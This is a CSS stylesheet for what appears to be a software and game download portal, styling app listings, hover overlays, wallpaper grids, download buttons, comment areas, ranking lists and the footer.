.index_az .index_l li .pic,.main_pgyx .index_l li .pic{ position:absolute; left:0px; top:28px;width:80px; height:80px; overflow:hidden;}
.index_az .index_l li .pic img,.main_pgyx .index_l li .pic img{width:80px; height:80px;}
.index_az .index_l li .cover_80,.main_pgyx .index_l li .cover_80{top:0px; left:0px;}
.index_az .index_l li .tit,.main_pgyx .index_l li .tit{ width:100%; font-size:14px; height:22px; line-height:22px; margin-top:32px; overflow:hidden; +padding-top:32px;}
.index_az .index_l li .tit a,.main_pgyx .index_l li .tit a{color:#333;}
.index_az .index_l li .lx,.main_pgyx .index_l li .lx{color:#999; font-size:12px; height:20px; line-height:20px; margin:5px auto 6px; overflow:hidden;}
.index_az .index_l li .score,.main_pgyx .index_l li .score{ font-size:16px; font-weight:bold; color:#fa4e57;height:22px; line-height:22px; overflow:hidden;}

.index_az .index_l li .cover,.main_pgyx .index_l li .cover{ display:inline-block; width:100%; height:100%; position:absolute;top:100%;right:0px;left:0px; background:#1fa9e1;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s; color:#fff; text-align:center; }
.index_az .index_l li:hover .cover,.main_pgyx .index_l li:hover .cover{ top:0px;}
.index_az .index_l li .cover .bt,.main_pgyx .index_l li .cover .bt{display:inline-block; width:90%; margin:0 5%; font-size:16px; height:22px; line-height:22px;margin: 15px 0 5px 0; overflow:hidden;}
.index_az .index_l li .cover .nr,.main_pgyx .index_l li .cover .nr{display:inline-block; width:90%; margin:0 5%; font-size:14px;line-height: 20px;height: 40px;overflow: hidden;}
.index_az .index_l li .cover .bnt,.main_pgyx .index_l li .cover .bnt{display:inline-block; width:80px; height:30px; line-height:30px;font-size:14px; color:#333; background:#fff;margin-top: 5px;overflow: hidden;}

.main_pgyx .index_l{float: none; width: 100%;}
.main_pgyx .index_l li{margin-right: 6px;}
.main_pgyx .index_l ul{padding-top: 3px;}

.index_az .index_l li .cover .bnt:hover,.main_pgyx .index_l li .cover .bnt:hover{color:#1fa9e1;}
#ios .index_l li .cover .bnt:hover{ color:#63bbee;}
#game .index_l li .cover .bnt:hover{ color:#fbc258;}

.index_az .index_r_tit{ color:#26c472; margin:20px auto 5px; padding-left:29px;}
.index_az .index_r_tit em{ width:14px; height:17px; background-position:-400px -142px; top:7px;}
.index_az .index_r_lb dl dt{margin-top:7px;}

.index_az .mbox .menu{ position:absolute; right:60px; top:-37px; width:690px;text-align:right; height:28px; line-height:28px; overflow:hidden;}
.index_az .mbox .menu a{ color:#999; font-size:14px; margin-right:30px;}

#ios .index_gytit .tit span,#ios .index_r_lb dl dd .down a{border-color:#63bbee;}
#ios .index_gytit .tabs li.on,#ios .index_gytit .menu a:hover,#ios .mbox .more:hover,#ios .index_r_tit,#ios .index_r_lb dl dt a:hover,#ios .index_r_lb dl dd .down a{color:#63bbee;}
#ios .index_l li .cover,#ios .index_r_lb dl dd .down a:hover{background:#63bbee;}
#ios .index_r_lb dl dd .down a:hover{ color:#fff;}
#ios .index_r_tit em{background-position:-423px -141px;}

#game .index_gytit .tit span,#game .index_r_lb dl dd .down a{border-color:#fbc258;}
#game .index_gytit .tabs li.on,#game .index_gytit .menu a:hover,#game .mbox .more:hover,#game .index_r_tit,#game .index_r_lb dl dt a:hover,#game .index_r_lb dl dd .down a{color:#fbc258;}
#game .index_l li .cover,#game .index_r_lb dl dd .down a:hover{background:#fbc258;}
#game .index_r_lb dl dd .down a:hover{ color:#fff;}
#game .index_r_tit em{background-position:-444px -147px;}
#game .index_l dl{float:left; width:150px; height:250px; margin:25px 30px 0 0; position:relative; overflow:hidden;}
#game .index_l dl dt{ width:100%; height:100%; overflow:hidden;}
#game .index_l dl dt img{width:150px; height:220px; margin-bottom:5px;}
#game .index_l dl dt span{ display:inline-block; width:100%; color:#333; font-size:14px; text-align:center; height:21px; line-height:21px; overflow:hidden;}
#game .index_l dl dd{position:absolute; left:0px; top:100%; left:0px;background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#80000000,endColorstr=#80000000); width:100%; height:100%;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}
#game .index_l dl dd a{ display:block;}
#game .index_l dl dd a span{ display:inline-block;}
#game .index_l dl dd .txt{color:#fff; font-size:12px; padding:25px 18px; height:93px; line-height:17px; overflow:hidden;}
#game .index_l dl dd .xz{ color:#fff;; font-size:16px; text-align:center; width:100%; height:30px; line-height:30px; margin-bottom:26px; overflow:hidden; margin-top:2px; +margin-bottom:30px; +margin-top:4px;}
#game .index_l dl dd .tit{height:43px; width:100%; line-height:43px; text-align:center; color:#fff; font-size:14px; position:relative; background:#fbc258;}
#game .index_l dl dd .tit em{display:inline-block; width:15px; height:7px; position:absolute; left:50%; margin-left:-7.5px; bottom:100%; background:url(../img/bgs.png) no-repeat -275px -149px;}
#game .index_l dl dd .xz:hover{ color:#fbc258;}

#game .index_l dl:hover dd{top:0px;}
#g1g.index_r_lb dl dd .pic,#g2g.index_r_lb dl dd .pic{ height:100px;}
#g1g .index_r_lb dl dd,#g2g .index_r_lb dl dd{height:80px;}
#g1g span.cover_56,#g2g span.cover_56{display:none;}
#g1g .index_r_lb dl dd .xx,#g2g .index_r_lb dl dd .xx{margin-bottom:0px;}
#g1g .index_r_lb dl dd .down,#g2g .index_r_lb dl dd .down{margin-top:4px;}
#g1g .index_r_lb dl dd .stars,#g2g .index_r_lb dl dd .stars{margin-top:3px;}

.index_box{}
.index_gytit.fenl .more:hover{color:#fe5f3d;}
.index_flbox{ width:1200px; height:auto; margin-top:15px;}
.index_flbox .bd{ width:1221px; margin-left:-21px; position:relative;}
.index_flbox .more{ position:absolute; right:0px; top:-52px;color:#999; font-size:14px; height:30px; line-height:30px;}
.index_flbox .more:hover{ color:#fe5f3d;}
.index_flbox ul{float:left; width:386px; margin-left:21px;}
.index_flbox ul li{float:left; width:386px; margin:2px 0 0px 0px; color:#999; font-size:14px; height:30px; line-height:30px; overflow:hidden;}
.index_flbox ul li a{color:#333;}
.index_flbox ul li a:hover{ color: #fe5f3d;}
.index_flbox ul li .time{float:right; font-size:14px;}
.index_flbox ul li .time.red{color:#fe6062;}
.index_flbox ul li .lx{margin-right:5px;}

.index_gytit.bizhi{border-color:#b68ec9;}
.index_gytit.bizhi .more:hover,.index_gytit.bizhi .menu a:hover{color:#b68ec9;}
.index_gytit.bizhi .menu a{margin:0 0 0 30px;}
.index_bzbox{width:1200px; height:360px; position:relative; margin-top:25px; overflow:hidden;}
.index_bzbox a{display:inline-block; position:absolute;width:203px; height:178px; overflow:hidden;}
.index_bzbox .tu1{width:408px; height:180px; position:absolute; left:0px; top:0px;}
.index_bzbox .tu7{width:408px; height:180px; position:absolute; right:0px; bottom:0px;}
.index_bzbox .tu2{ position:absolute; left:0px; bottom:0px;}
.index_bzbox .tu3{ position:absolute; left:205px; bottom:0px;}
.index_bzbox .tu4{width:380px; height:360px; position:absolute; left:410px; top:0px;}
.index_bzbox .tu5{ position:absolute; left:792px; top:0px;}
.index_bzbox .tu6{ position:absolute; right:0px; top:0px;}
.index_bzbox .tu1 img,.index_bzbox .tu7 img{width:408px; height:180px;}
.index_bzbox .tu2 img,.index_bzbox .tu3 img,.index_bzbox .tu5 img,.index_bzbox .tu6 img{width:203px; height:178px;}
.index_bzbox .tu4 img{width:380px; height:360px;}
.index_bzbox a span{display:inline-block; position:absolute; left:0px; bottom:-90px; padding:0 5%; width:90%; height:90px; line-height:128px; background:url(../img/bgs.png) no-repeat 0 -168px; color:#fff; font-size:14px; text-align:center; overflow:hidden;-webkit-transition:bottom .4s; -moz-transition:bottom .4s;-ms-transition:bottom .4s; -o-transition:bottom .4s; transition:bottom .4s;}
.index_bzbox a:hover span{bottom:0px;}

.link_box{ width:1200px; height:auto; margin-top: 20px; overflow:hidden;}
.link_box .hd{ font-size:24px; color:#676767; width:100%; height:45px; line-height:45px; border-bottom: 1px solid #ddd; position: relative; }
.link_box .hd .title{ display: inline-block; height: 44px; border-bottom: 2px solid #00d9bc;  }
.link_box .bd{ font-size:14px; width:100%; height:auto; margin-top:10px; overflow:hidden;}
.link_box .bd a{color:#666; background:url(../img/bgs.png) no-repeat -496px -332px;line-height:30px; padding:0 8px;}
.link_box .bd a:first-child{background:none; padding-left:0px;}

.link_arrow{ position: absolute; right: 0; top: 10px; width:46px; height:18px; }
.link_arrow a{ display:block; float:left; overflow:hidden; width:20px; height:18px; background:url(../img/bgs.png) no-repeat;text-indent:-9999px;_display:inline;}
.link_arrow a.link_right{ margin-left:1px;background-position:-314px -706px}
.link_arrow a.link_left{ background-position:-294px -726px;}
.link_arrow a.link_left.disable{ background-position:-294px -706px;}
.link_arrow a.link_right.disable{ background-position:-314px -726px;}

.footer{ background: #fff; border-top: 1px solid #ddd; margin-top: 20px; padding: 25px 0; text-align: center; overflow:hidden; font-size: 14px;}
.footer .foot{width:1200px; margin: 0 auto; overflow:hidden;}
.footer .lsrj{ margin:33px 0px 0 23px}
.footer .foot_m{ overflow:hidden;}
.footer .menu{width:100%; height:22px; line-height:22px; text-align:center; overflow:hidden;}
.footer .menu li{ display: inline-block; padding: 0 10px; position: relative; *display: inline; *zoom: 1; }
.footer .menu li+li:after{ content: ''; position: absolute; left: 0; top: 50%; margin-top: -7px; width: 1px; height: 14px; background: #aaa; }
.footer .txt{width:100%; color:#999; text-align:center; line-height: 32px;}
.footer .txt a{color:#999;}
.footer .txt a.ga{ margin-left:10px;}
.footer .txt a.ga i{display:inline-block;width:23px; height:20px;vertical-align:-5px; margin-right: 5px;background:url(../img/bgs.png) no-repeat -402px -714px;+vertical-align:-1px;}
.footer .ewm{float:right; width:81px; height:81px; overflow:hidden;}
.footer .ewm img{width:81px; height:81px;}
.footer .index_icp:hover{ cursor: default; color: #999; }
.footer.fixed{position:fixed; left:0px; right: 0; bottom:0px;}

#BAIDU_SSP__wrapper_u2834399_0{ display: none; }

.weizhi{ height:22px; line-height:22px; font-size:14px; color:#666; width: 1200px; margin: 10px auto; /*text-transform: uppercase;*/ }
.weizhi a{ color:#444; }
.weizhi a:hover{ color: #FD3939; text-decoration: underline; }
.weizhi span{ float:left; width:22px; height:22px; background:url(../img/home.png) no-repeat; margin-right: 5px; }

.ggwbox{ /*height:98px;*/ margin:0 auto; width:1200px;}
.ggwbox .pic img{width:1200px; margin-left:-20px;}

.xzbox{ margin-bottom: 20px; }
.xzbox .xz_title{ position: relative; padding-right: 268px; }
.xzbox .xz_title .share{ position: absolute; top: 0; right: 0; }
.xzbox .xz_title .ico{ vertical-align: top; }
.share{ overflow: hidden; }
.share .bdsharetitle{ float: left; }
.share .bdsharebuttonbox a{ width: 36px; height: 36px; background: url(../img/rfx.png) 0 -1px no-repeat; padding: 0; margin: 0 6px 0 0; float: left; }
.share .bdsharebuttonbox .bds_weixin { background-position: 0 -48px; }
.share .bdsharebuttonbox .bds_tsina { background-position: 0 -96px; }
.share .bdsharebuttonbox .bds_more { background-position: 0 -146px; }

#soft_title{ font-size: 24px; font-weight: normal; height: 36px; line-height: 36px; overflow: hidden; /*text-overflow: ellipsis; white-space: nowrap;*/ }
.xz_title{ height: 44px; font-size:24px; color:#666; border-bottom:1px solid #efefef; }
.xz_title em{ float:left;}
.xz_title a{ float:right; font-size:14px; color:#999; font-weight:normal; line-height:62px; +width:100px;}
.xz_title a span{ float:right; width:6px; height:10px; background:url(../img/bgs.png) no-repeat -478px -344px; margin:28px 0 0 10px;}
.xz_title a:hover{color:#26c472;}
.list_lf{ width:300px; float:left; }

.list_lf .gghz{ width:246px; height:70px; margin:3px 0 8px 22px; display:inline-block;background:url(../img/liji_1.gif) no-repeat; overflow:hidden;}
.list_lf .ggzy1{ display:inline-block; margin-top:45px;}
.list_lf .gghz img{display:none;}

.list_lf .gghz.two{background:url(../img/xunlei_1.gif) no-repeat;}

.xz_list{ padding-top:20px; width: 1200px; }
.list_md{ width: 542px; float:left; margin-top:-8px; overflow:hidden;}
.fllist p{ line-height:28px; height:28px; float:left; width:265px; font-size:14px; color:#666; overflow:hidden;}
.fllist p span{ color:#999; float:left;}
.fllist p em{ color:#666; float:left;}
.fllist .stars{margin: 7px 0 0 1px;}
.fllist p a:hover{ color:#FD3939;}
.md_bt{ margin-top:10px;}

.md_bt .bt_btns{ overflow: hidden; }
.md_bt .bt_btn{ float: left; }
.md_bt .bt_btn a{ display:block; width:215px; height:72px; line-height:72px; padding:0 20px; background:#1fa9e1; border-radius:5px; font-size:26px; color:#fff; overflow: hidden; text-align: center; }
.md_bt .bt_btn a span{ float: left; width:30px; height:25px; margin:23px 15px 0 0; background:url(../img/bgs.png) no-repeat -333px -370px;}
.md_bt .bt_btn b{ display: block; line-height: 1.2; font-weight: bold; margin-top: 8px; margin-bottom: 4px; }
.md_bt .bt_btn i{ display: block; line-height: 1.2; font-style: normal; font-size: 14px; white-space: nowrap; }
.md_bt .bt_abtn{ margin-right: 15px; text-align: center; }
.md_bt .bt_abtn a:hover{ background-color: #0dba6a; }
.md_bt .bt_abtn a .ico{ float: none; display: inline-block; vertical-align: top; }
.md_bt .bt_abtn a .tit{ display: inline-block; *position: relative; *top:12px; }

.md_bt .bt_abtn2 a{ background-color: #0088fb; }
.md_bt .bt_abtn2 a:hover{ background-color: #017fe9; }
.md_bt .bt_abtn2 a span{ width: 25px; height: 42px; margin: 17px 12px 0 0; background-position: -474px -758px; }
.md_bt .bt_abtn2 b{ *position: relative; *top: 4px; }
.md_bt .bt_abtn2 i{ *position: relative; *top: -18px; *left: 15px; }

.md_bt .bt_sl{ overflow: hidden; margin-bottom: 22px; }
.md_bt .bt_sl p{ width: 150px; height:30px; line-height:30px; cursor:pointer; float: left; }
.md_bt .bt_sl p span{ float:left; display:block;}

.md_bt .bt_sl p .span_icon{ width:30px; height:30px; margin-right:8px; background: url(../img/softspr.png) -289px -162px no-repeat; }
.md_bt .bt_sl p.gray .span_icon{background-position:-289px -197px;}

.md_bt .bt_sl p .spanbox{ height:12px; margin-top:10px; margin-right:4px; width:55px;}
.md_bt .bt_sl p .spanbox .spanli{ height:12px; position:relative;}
.md_bt .bt_sl p.red .spanbox .spanli{ background:#f6837a;}
.md_bt .bt_sl p.gray .spanbox .spanli{ background:#c5ced4;}
.md_bt .bt_sl p em{ position:absolute; left:100%; top: 50%; margin-top: -14px; margin-left:5px;}
.md_bt .bt_sl p.red em{ color:#f6837a;}
.md_bt .bt_sl p.gray em{ color:#c5ced4;}
.list_lf .xzqbt{ display: block; width: 246px; height: 72px; background: url(../img/xzqbg.gif) -2px -1px no-repeat; margin-top: 20px; }
.list_lf .gsxxq2{ background-position: -2px -145px; }
.list_lf .gsxxq1:hover{ background-position: -2px -74px; }
.list_lf .gsxxq2:hover{ background-position: -2px -217px; }

.list_rg{ width:300px; height:217px; float:right;}
.list_bt{ width:100%; float:left; height:34px; margin:24px 0 20px; +padding-bottom:24px;}
.list_a{ float:left;}
.list_a a{ display:block; float:left; border-radius:5px; overflow:hidden; width:110px; height:34px; margin-right:20px;}
.list_a a span{ display:block; float:left; width:36px; height:100%;}
.list_a a em{ display:block; float:left; width:73px; height:32px; border:1px solid #e8e8e8; border-left:none; text-align:center; border-radius:0 5px 5px 0; line-height:32px; font-size:14px; color:#666;}
.list_a a span{background:url(../img/bgs.png) no-repeat;}
.list_a a.sc span{ background-color:#ff5e5e; background-position:-370px -361px;}
.list_a a.zt span{ background-color:#22c66e; background-position:-408px -361px;}
.list_a a.jc span{ background-color:#59aff8; background-position:-179px -403px;}
.list_a a.pl span{ background-color:#ff8200; background-position:-446px -361px;}
.list_a a.sc:hover em{ color:#ff5e5e;}
.list_a a.zt:hover em{ color:#22c66e;}
.list_a a.jc:hover em{ color:#59aff8;}
.list_a a.pl:hover em{ color:#ff8200;}

.share{float:right; width:224px; height:36px; overflow:hidden;}
.share p{float:left; font-size:16px; color:#666; line-height:36px;}

.list_bt .share{margin-top:4px;}
.bdshare-button-style0-24{ float:right;}
.sytjbox{ height:115px; overflow:hidden; padding:20px 0 30px 0; border-top:1px solid #efefef;}
.sytjbox dl{width:100%; height:100%; overflow:hidden; +position:relative;}
.sytjbox dl dt{ width:100px; float:left; height:114px; background:url(../img/bgs.png) no-repeat 0 -457px;}
.sytjbox dl dd{ width:78px; float:left; margin-left:34px;}
.sytjbox dl dd a{ display:block; position:relative; overflow:hidden;}
.sytjbox dl dd a img{ width:78px; height:78px;}
.sytjbox dl dd a em{ display:block; height:20px; overflow:hidden; font-size:16px; color:#333; text-align:center; margin-top:8px;}

.wrap_lf{ width:880px; float:left;}
.wrap_lf_tt{ height:46px; border:1px solid #eee;}
.wrap_lf_tt ul{ height:46px; background:#f6f6f6;}
.wrap_lf_tt li{ float:left; width: 118px; border-left:1px solid #eee; margin-left:-1px; height:47px; line-height:46px; text-align:center; font-size:17px; font-weight: bold; color:#666; cursor:pointer; }
.wrap_lf_tt li.on{ border-top: 3px solid #1fa9e1; border-bottom:4px solid #fff; height:41px; line-height: 41px; color:#1fa9e1; background:#fff;}
.wrap_lf_tt .xzdz{ width: 150px; background: url(../img/down_btn_bg1.png) no-repeat 28px 16px #1fa9e1;  color:#FFF; text-indent: 25px; }
.wrap_lf_tt .xzdz:hover{ color: #FFF; }

.rjjsbox{ margin-top:11px; font-size:14px; color:#666; line-height:28px; word-break:break-all; overflow:hidden;}
.rjjsbox p{ font-size:14px; color:#666; line-height:28px; word-break:break-all;}
.rjjsbox .ptitle{ background:url(../img/dot.png) repeat-x center; height:28px; position:relative; overflow:hidden;}
.rjjsbox .ptitle span{ display:block; background:#fff; font-size:18px; font-weight:bold; width:auto; position:absolute; left:0px; top:0px;overflow:hidden;}

.more_btn{ height:20px; line-height:20px; text-align:right; display: none;}
.more_btn a{ display:inline-block; height:20px; font-size:14px; color:#999; +width:100px;}
.more_btn a em{ float:left;}
.more_btn a span{ display:block; float:right; width:32px; height:15px; border-radius:2px; margin-top:2px; margin-left:8px; background:#1fa9e1 url(../img/bgs.png) no-repeat -442px -342px;}
.more_btn a span.sq{ background-position:-418px -343px}

.sliderbox{ height:430px; margin:27px 0 15px; overflow:hidden; position:relative;}
.slider{ overflow:hidden; position:relative; width:700px; height:100%; margin: 0 auto; text-align: center; }
.slider ul{ position:absolute; left:0; top:0;}
.slider li{ width:700px; height:100%; float:left; margin:0; position:relative; overflow:hidden; text-align:center;}
.slider li a{cursor:default;}
.slider li img{ max-width:100%;}

.btn_bj{ width:40px; height:60px; position:absolute; top:50%; margin-top:-30px; background:#879299; border-radius:5px; z-index:99; display:none;}
.btn_bj .arrow-btn{ height:100%;background:url(../img/bgs.png) no-repeat; cursor:pointer;}
.btn_bj .arrow-btn.dasabled{cursor:default;}
.btn_bj.lfbd{ left:0;}
.btn_bj.rgbd{ right:0;}
.btn_bj .arrow-btn#btn-left{ background-position:-218px -402px;}
.btn_bj .arrow-btn#btn-right{ background-position:-260px -403px;}

.tipsbox{ padding:20px; background:#edf1f3;}
.tipsbox p{ line-height:32px; font-size:15px; color:#292f33; word-break:break-all;}
.tipsbox .ptitle{ font-size: 17px; color:#fa4e57; font-weight:bold; margin-bottom:10px;}
.gjcbox{ font-size:14px; color:#666; margin:20px 0 17px 0;}
.gjcbox a{ color:#666; margin-right:5px;}
.gjcbox a:hover{ color:#46bc5a;}
.xzsbox{ /*height:52px;*/ width:100%; margin-bottom:14px; overflow:hidden; /*display: none;*/ }
.xzsbox img{ width:100%;}

.xzsbox{height:60px;}
.xzsbox .gghz2{display:inline-block; width:212px; height:57px; float:left; margin-right:15px; background:url(../img/dianxin_1.gif) no-repeat;}
.xzsbox .gghz2.two{background:url(../img/wangtong_1.gif) no-repeat;}
.xzsbox .gghz2 img{ width:100%; height:100%; display:none;}
.xzsbox .ggzy2{float:right; width:122px; height:67px; display:inline-block; overflow:hidden;}

.hjtj_title{ height:52px; border-bottom:1px solid #efefef;}
.hjtj_title ul li{height:50px; line-height:56px; float:left; margin-right:15px; font-size: 16px; font-weight: bold; color:#333; cursor:pointer; }
.hjtj_title ul li.last{ border-bottom:3px solid #1fa9e1; color:#1fa9e1;}
.hjtj_title ul li:hover{ color:#1fa9e1; }
.hjtj_div{ margin-top:20px;}
.hjtj_top{ height:120px;}
.hjtj_top_lf{ width:240px; float:left; height:120px; overflow:hidden;}
.hjtj_top_lf img{width:240px; height:120px;}
.hjtj_top_rg{ width:416px; float:right;}
.top_rg_tt{ height:30px; line-height:30px; margin-top:5px;}
.top_rg_tt a{ font-size:20px; color:#333; font-weight:bold; float:left;}
.top_rg_tt a.more{ float:right; font-size:14px; color:#999; font-weight:normal;}
.top_rg_txt{ font-size:14px; color:#666; line-height:26px; margin-top:8px; height:78px; overflow:hidden;}
.hjtj_list ul li{ width:167px; height:48px; float:left; margin-top:30px;}
.hjtj_list ul li img{ width:48px; height:48px; border-radius:5px;}
.hjtj_list ul li .li_img{ width:48px; float:left; margin-right:10px;}
.hjtj_list ul li .li_intro{ width:105px; float:left;}
.hjtj_list ul li .li_intro .ptitle{ line-height:26px; height:26px; overflow:hidden; width:100%; /*text-overflow:ellipsis; white-space:nowrap;*/}
.hjtj_list ul li .li_intro .ptitle a{ font-size:14px; color:#333;}
.hjtj_list ul li .li_intro .ptxt{ font-size:12px; color:#999; height:20px;}
.hjtj_list ul li .li_intro .ptxt em{ float:left;}
.hjtj_list ul li .li_intro .ptxt span{ float:left; margin:0 6px; width:1px; height:10px; margin-top:6px; background:#e8e8e8;}
.hjtj_list{ margin-bottom:30px;}
.hide{ display:none;}

.xzdzbox{ overflow:hidden; }
.xzdzbox .tab_list{ padding: 0 10px; }
.xzdz_title{ line-height:62px; font-size:15px; color:#333; font-weight:bold;}
.sortbox{ margin-bottom:20px;}

.sort_title{ height:40px; line-height:40px; text-align:center; font-size:15px; color:#000; }
.sort_list dl{ overflow:hidden;}
.sort_list dt{ padding: 6px 0; font-size:16px;color:#333;font-weight:bold;line-height: 20px; margin: 10px 0;}
.sort_list dd{ line-height: 33px; margin: 0; overflow: hidden; margin-bottom: -10px; *margin-bottom: 0; }
.sort_list dd a{ display:inline-block; width:125px; line-height:24px; height:24px; border-radius: 3px; padding: 8px 0; text-align: center; font-size:15px; background: #f90; color:#fff; float:left; margin-bottom: 10px; margin-left: 15px; }
.sort_list dd a:hover{ text-decoration: underline; }
.sort_list dd span{ display: inline-block; vertical-align: top; width:20px; height:20px; margin-top:3px; margin-right: 3px; border-radius:2px; background: url(../img/soft_dbtn.png) no-repeat center center; }
.sort_list .der dd span,.sort_list .der+dl dd span{ display: none; }
.sort_list .der+dl dd a,.sort_list .der dd a{ width: 78px; font-size: 13px; text-align: left; white-space: nowrap; color: #666; background: none; padding: 0; margin-bottom: 10px; margin-left: 38px; margin-right: 24px; }

.xzdz_rg{ width:336px; height:auto; float:right; overflow:hidden;}
.xzdzbox .tab_list{float:left; width:295px;}
.xzdzbox .ad_groups{ width: 565px; float: right; }
.xzdzbox .ad_col{ float: left; }
.xzdzbox .ad_col+.ad_col{ margin-left: 8px; }
.xzdzbox .ad_col .ad_box img{ width: 220px; height: 90px; visibility: visible; }

.other_title,.rjjt_tips{ line-height: 50px; font-size:18px; color:#333; font-weight:bold; margin-top: 15px; border-bottom: 1px solid #efefef; }
.rjjt_tips,.sliderbox{ margin-left: -20px; }

.other_list{ padding-top:20px;}
.other_list ul li{ width:100%; float:left; line-height:28px; height:28px; background:#edf1f3; font-size:14px; color:#292f33; margin-bottom:10px;}
.other_list ul li span{ float:left;}
.other_list ul li .stars{ margin:6px 33px 0 5px;}
.other_list ul li .span_tt{ width:352px; margin-right:10px; padding-left:10px; height:28px; overflow:hidden;}
.other_list ul li a{ float:right; width:74px; line-height:28px; text-align:center; font-size:14px; color:#fff; background:#879299;}
.other_list ul li a:hover{background:#1fa9e1;}

.xgyd_list{ width:690px; margin-right:-15px; padding:10px 0;}
.xgyd_list ul li{ width:327px; float:left; line-height:32px; height:32px; margin-right:15px;}
.xgyd_list ul li a{ font-size:14px; color:#666;}
.xgyd_list ul li a em{ display:block; float:left; width:310px; height:32px; overflow:hidden;}
.xgyd_list ul li a span{ float:right; width:6px; height:10px; background:url(../img/bgs.png) no-repeat -478px -344px; margin-top:13px;}
.xgyd_list ul li a:hover span{background-position:-88px -36px;}
.ggbox{ width:670px; /*height:80px;*/ margin:10px 0;}
.ggbox img{ width:670px; height:80px;}

.bz_list{ margin-top:20px; height:240px;}
.bz_lf{ width:166px; float:left;}
.bz_lf p{ height:118px;}
.bz_lf p img{ width:166px; height:118px;}
.bz_lf p.bt{ margin-top:5px;}
.bz_md{ width:330px; height:240px; float:left; margin:0 4px;}
.bz_md img{ width:330px; height:240px;}

.cmtbox{ margin-top:18px;}
.cmt_title{ line-height:43px; height:43px; font-size:20px; color:#333;}
.cmt_title .morepl{ float:right; font-size:14px; color:#999; padding-right:15px; position:relative;}
.cmt_title span{ float:left;}
.cmt_title .morepl span{ position:absolute; right:0; top:17px; width:6px; height:10px; background:url(../img/bgs.png) no-repeat -478px -344px;}
.cmt_title .morepl em{ color:#f95f5f;}
.hfbox{ height:158px; border:1px solid #efefef;}
.hfbox .textdiv{ height:98px; padding:10px;}
.hfbox .textdiv textarea{ width:100%; height:100%; outline:none; resize:none; border:none; font-size:14px; color:#666; font-family:"?¢?í??º?";}
.btndiv{ height:40px; line-height:40px; background:#edf1f3;}
.btndiv .smile{ float:left; margin-left:20px; font-size:16px; color:#879299;}
.btndiv .smile span{ float:left; width:21px; height:21px; background:url(../img/bgs.png) no-repeat -348px -403px; margin-top:10px; margin-right:10px;}
.btndiv .fabu{ float:right; width:80px; line-height:40px; text-align:center; font-size:16px; color:#fff; background:#FD3939;}

.cmt_list{ padding-top:18px;}
.cmt_list ul li{ width:100%; float:left; padding:10px 0 15px 0; border-top:1px dashed #e8e8e8;}
.cmt_list ul li:first-child{ border-top:none;}
.cmt_list ul li .ptitle{ line-height:36px; height:36px; font-size:16px; color:#666; overflow:hidden;}
.cmt_list ul li .ptitle em{ color:#FD3939; margin-left:10px;}
.cmt_list ul li .ptitle span{ color:#999; float:right;}
.cmt_list ul li .ptxt{ font-size:16px; color:#666; margin:5px 0;}
.cmt_list ul li .pzhf{ height:20px; line-height:20px;}
.cmt_list ul li .pzhf a{ float:right; margin-left:30px; font-size:16px; color:#999;}
.cmt_list ul li .pzhf a.zan span{ float:left; width:20px; height:20px; background:url(../img/bgs.png) no-repeat -373px -402px; margin-right:10px; margin-top:-2px;}
.cmt_list ul li .pzhf a.zan:hover span{background-position:-393px -402px;}
.cmt_list ul li .pzhf a:hover{ color:#46bc5a;}

.wrap_rg{ width:300px; float:right;}
.wrap_rg .side-good-game .bd .list{ margin-left: -22px; }
.wrap_rg .side-good-game .bd .item{ margin-left: 22px; }
.rg_title,.zt_gytit{ line-height:44px; height:44px; border-bottom:1px solid #ddd; font-size:20px; color:#333; font-weight:bold;}

.fldh_list a{ float: left; width: 144px; display: inline; height: 34px; line-height: 32px; margin: 0 9px 8px 0; overflow: hidden; text-align: center; border: 1px solid #ddd; }
.fldh_list a.on,
.fldh_list a:hover{ background: #1fa9e1; color: #fff; border-color: #1fa9e1; }

.fldhbox{ margin-bottom:10px; width: 310px;}
.fldhbox .rg_title{ display: none; }

.rg_title a{ float:right; font-size:16px; color:#999; font-weight:normal;}
.rmrj_list{ width:330px; margin-left:-30px;}
.rmrj_list ul li{ width:80px; float:left; margin-left:30px; margin:20px 0 0 30px;}
.rmrj_list ul li a{ display:block; height:100%;}
.rmrj_list ul li img{ width:80px; height:80px; border-radius:10px;}
.rmrj_list ul li em{ display:block; height:20px; overflow:hidden; text-align:center; font-size:14px; color:#666; margin-top:5px;}
.rg_ggbox{ width:300px; /*height:200px;*/ margin-bottom:15px; overflow:hidden;}
.rg_ggbox img{ width: 100%; display: block; }

.blbox{ margin-bottom: 15px; background: #fff; padding: 0 10px 10px; }
.blbox_tt{ line-height: 42px; height: 42px; border-bottom:1px solid #ddd;}
.blbox_tt ul li{ width:50%; float:left; text-align:center; font-size:18px; font-weight: bold; color:#333; cursor:pointer;}
.blbox_tt ul li.last{ height: 41px; border-bottom: 2px solid #1fa9e1; color:#1fa9e1;}

#blph{ font-size: 0; padding: 0; }
.zyr_phb{ font-size: 0; height: 45px; line-height: 45px; border-bottom: 1px solid #ddd; }
.zyr_phb li{ width: 50%; font-size: 18px; font-weight: bold; display: inline-block; vertical-align: top; text-align: center; height: 40px; border: none; color: #333; cursor: pointer; }
.zyr_phb li.on{ color: #1fa9e1; border-bottom: 2px solid #1fa9e1; height: 44px; }

.bl_list{ padding:12px 0 0 0;}
.bl_list li{ width:100%; height:33px; line-height:33px; float:left;}
.bl_list li span{ float:left; width:18px; height:18px; margin:8px 12px 0 0; background:#879299; line-height:18px; text-align:center; font-size:14px; color:#fff;}
.bl_list li span.fir{ background:#fa4e57;}
.bl_list li span.sec{ background:#fb794c;}
.bl_list li span.thi{ background:#fbc34c;}
.bl_list li em{ float:left; height:35px; width:260px; overflow:hidden; /*text-overflow:ellipsis; white-space:nowrap;*/ font-size:14px; color:#666;}
.bl_list li a:hover em{ text-decoration: underline; }

.bl_soft_list ul{ padding: 12px 0; }
.bl_soft_list li{ position: relative; height: 26px; line-height: 26px; margin-bottom: 8px; overflow: hidden; }
.bl_soft_list li:after{ content: ''; position: absolute; width: 12px; height: 20px; position: absolute; top: 0; right: 0; background: url(../img/softspr.png) -305px 4px no-repeat; }

.bl_soft_list a{ display: block; overflow: hidden; }
.bl_soft_list a:hover{ text-decoration: underline; }
.bl_soft_list .pic{ width: 26px; height: 26px; float: left; display: inline; margin-right: 4px; }

.blbox_best ul{ margin-bottom: -8px; }
.blbox_best li{ margin-bottom: 8px; }
